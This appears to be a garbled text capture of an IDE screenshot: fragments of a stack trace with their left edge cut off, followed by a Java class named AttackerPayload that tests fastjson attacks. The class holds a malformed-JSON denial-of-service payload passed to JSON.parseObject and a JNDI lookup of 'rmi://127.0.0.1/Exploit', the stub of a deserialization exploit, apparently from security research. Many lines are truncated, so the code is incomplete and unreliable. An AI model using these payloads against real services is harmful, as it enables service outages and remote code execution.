 yload at localhost
ng() line: 882
en() line: 112
enWithChar(char)
enWithColon(int)
t(JavaBeanDeseria
t(JavaBeanDeseria
t(JavaBeanDeseria
t.deserialze(Defau
t(JavaBeanDeseria
Object) line: 671
onfig, ParseProce
ature...) line: 269
e: 488
v.exe (25 Oct 2019
2
3 import java.net.MalformedURLException;
14
15 /**
16 *
17 * @author yue.liu
18 * Test Method 1
19 */
20 public class AttackerPayload {
21 public static void main(String[] argv)
22 throws NamingException, MalformedURLException, RemoteException, NotBoundException {
23 //verifyRmi(); // verify rmi work or not
24 //testJdbcRowSetImpl();
25 testDOS();
26 }
27 public static void testDOS() {
28
29 //JSON.parse("[{\"a\":\"a\\x]");
30 JSON.parseObject("{\"topics\":\"a\",\"oper\":\"b\\x",ParseObject.class);
31 }
32 public static void verifyRmi() throws NamingException, MalformedURLException, RemoteException, NotBou
33 Context context = new InitialContext();
34 Object obj = context.lookup("rmi://127.0.0.1/Exploit");
35 // Object obj = Naming.lookup("rmi://127.0.0.1/Exploit");